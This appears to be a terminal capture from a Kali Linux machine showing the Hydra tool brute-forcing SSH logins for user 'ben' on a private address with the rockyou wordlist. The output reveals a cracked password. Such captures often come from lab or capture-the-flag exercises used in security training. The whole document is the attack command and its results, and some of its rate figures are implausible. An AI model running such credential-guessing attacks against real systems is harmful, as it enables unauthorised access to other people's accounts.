 ┌──(root㉿kali)-[~]
└─# hydra -l ben -P /usr/share/wordlists/rockyou.txt   ssh://192.168.2.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 10:04:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
ound, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.2.8:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[22][ssh] host: 192.168.2.8   login: ben   password: pookie
[STATUS] 4781466.33 tries/min, 14344399 tries in 00:03h, 2 to do in 00:01h, 10 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 10:08:00